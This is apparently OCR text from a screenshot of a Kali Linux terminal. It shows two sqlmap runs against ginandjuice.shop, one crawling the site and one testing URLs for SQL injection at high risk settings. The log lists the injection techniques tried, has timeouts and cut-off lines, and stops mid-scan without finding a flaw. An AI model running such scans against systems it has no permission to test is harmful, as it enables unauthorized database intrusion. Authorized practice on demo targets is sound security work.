 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
root@kevin: /home/kali
File Actions Edit View Help
(root㉿kevin)-[/home/kali]
# sqlmap -u https://ginandjuice.shop/ --crawl 3 --batch --threads 5
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
all applicable local, state and federal laws. Developers assume no liability and are not responsible for
ogram
[*] starting @ 11:01:41 /2025-05-07/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[11:01:41] [INFO] starting crawler for target URL 'https://ginandjuice.shop/'
[11:01:41] [INFO] searching for links with depth 1
[11:01:48] [INFO] searching for links with depth 2
[11:01:48] [INFO] starting 5 threads
[11:02:05] [INFO] 9/18 links visited (50%)
got a 302 redirect to 'https://ginandjuice.shop/login'. Do you want to follow? [Y/n] Y
[11:02:12] [INFO] 13/18 links visited (72%)
[11:02:20] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:02:20] [WARNING] if the problem persists please check that the provided target URL is reachable. In ca
th switch '--random-agent' and/or proxy switches ('--proxy', '--proxy-file'...)
[11:02:24] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:02:25] [INFO] 14/18 links visited (78%)
[11:02:39] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:02:59] [INFO] searching for links with depth 3
[11:02:59] [INFO] starting 5 threads
[11:03:05] [INFO] 5/42 links visited (12%)
[11:03:30] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:03:31] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:03:31] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:03:31] [INFO] 6/42 links visited (14%)
[11:03:32] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:03:36] [INFO] 15/42 links visited (36%)
[11:03:36] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools
[11:04:09] [INFO] found a total of 2 targets
[1/2] URL:
GET https://ginandjuice.shop/catalog/product?productId=1
do you want to test this URL? [Y/n/q]
> Y
[11:04:09] [INFO] testing URL 'https://ginandjuice.shop/catalog/product?productId=1'
[11:04:09] [INFO] using '/root/.local/share/sqlmap/output/results-05072025_1104am.csv' as the CSV results
[11:04:09] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('AWSALB=r3Rt2Pwzmil...0S4tc1Wo/O;AWSAL
root@kevin: /home/kali
File Actions Edit View Help
(root㉿kevin)-[/home/kali]
# sqlmap -u https://ginandjuice.shop/catalog -dbs --batch --risk 3
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
m
[*] starting @ 11:08:22 /2025-05-07/
[11:08:22] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and withou
POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[11:08:22] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('AWSALB=/451GLeOBSX...wRPNLcyYvA;AWSALBCORS=/451GLeOBSX...wRPNL
d=eyJ0eXBlIjo...cmZMeHgifQ==;session=jrjl2sH6ozw...UVoHcgG2ea'). Do you want to use those [Y/n] Y
[11:08:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:08:33] [INFO] testing if the target URL content is stable
[11:08:35] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence ma
namic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[11:08:35] [INFO] testing if URI parameter '#1*' is dynamic
[11:08:36] [WARNING] URI parameter '#1*' does not appear to be dynamic
[11:08:40] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[11:08:41] [INFO] testing for SQL injection on URI parameter '#1*'
[11:08:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:09:13] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[11:09:13] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:09:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[11:09:47] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:09:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:09:55] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:10:30] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[11:10:31] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:10:37] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
[11:10:44] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[11:10:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[11:10:59] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLType)'
[11:11:07] [INFO] testing 'Generic inline queries'
[11:11:10] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:11:10] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-
le (e.g. 10 or more)
[11:11:45] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
Right Ctrl